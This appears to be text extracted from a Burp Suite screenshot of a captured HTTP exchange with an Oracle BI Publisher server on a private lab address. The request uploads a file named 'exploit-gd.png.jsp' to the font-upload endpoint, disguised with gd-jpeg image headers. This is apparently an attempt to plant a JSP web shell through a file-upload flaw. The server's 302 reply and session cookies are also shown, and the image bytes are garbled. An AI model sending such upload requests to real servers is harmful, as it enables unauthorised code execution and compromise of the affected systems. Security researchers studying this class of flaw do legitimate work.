 Go Cancel < > Follow redirection Target: http://192.168.204.179:9502 ?
Request
Raw Params Headers Hex
POST /xmlpserver/servlet/adm/config/fonthome HTTP/1.1
Host: 192.168.204.179:9502
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.204.179:9502/xmlpserver/servlet/adm/config/fonthome?_sTkn=3400150b165d8575669
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 1814
Cookie: JSESSIONID=nKfYV1U_0t6OqFecdafbzmc9M0x5Sq2Ao_3FbnYEcHzMxkE1fNSn!-1672251455;
ORA_XDO_CATALOG_lastopenfolder=/Sample%2520Lite/KPIs;
ORA_XDO_CATALOG_expandedNodes=/%2C/Components%2C/Sample%2520Lite%2C/Sample%2520Lite/KPIs
%2C; oracle.uix=0^^GMT+3:00^p;
ORA_BI_SESSTOK=fcKLHI09UKqAqAr8xm-1idaWcQhFGhxMgTWyMhpkAw1aNW-rcRtm8oiqAR_ny5_itwevQIMt
aAu2Si4ocCbIE5WgAvjrMS9kNwEg8LUOI1pnJ5KjU2tG4frLGP6GPvoI;
ORA_BI_SESSPARAM=TEFORz1lbiZBQ0M9ZmFsc2UmU0lLRVk9YVVGbk1fRTJRU1BadmcwVjEzaW9fdz09
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="_sTkn"
-----------------------------41184676334
Content-Disposition: form-data; name="fontFileId"; filename="exploit-gd.png.jsp"
Content-Type: application/octet-stream
ÿØÿà JFIF ÿþ >CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), default quality
ÿÛ C
$.' ",# (7),01444 '9=82<.342ÿÛ C
2! !22222222222222222222222222222222222222222222222222ÿÀ
" ÿÄ
ÿÄ µ } !1A Qa "q 2 ‘¡ #B±Á RÑð$3br,
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Connection: close
Date: Fri, 14 Sep 2018 14:11:51 GMT
Location: http://192.168.204.179:9502/xmlpserver/servlet/adm/config/fonthome?_sTkn=3400150b165d8575669
Content-Length: 381
Content-Type: text/html
Bip-Alive: true
X-FRAME-OPTIONS: SAMEORIGIN
X-Content-Type-Options: nosniff
Content-Security-Policy: frame-ancestors 'self'
X-XSS-Protection: 1;mode=block
X-UA-Compatible: IE=edge
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved
temporarily.</p>
<p>It's now at <a
href="http://192.168.204.179:9502/xmlpserver/servlet/adm/config/fonthome?_sTkn=3400150b165d8575669">h
ttp://192.168.204.179:9502/xmlpserver/servlet/adm/config/fonthome?_sTkn=3400150b165d8575669
</a>.</p>
</body></html>
? < + > Type a search term 0 matches
807 bytes | 133 millis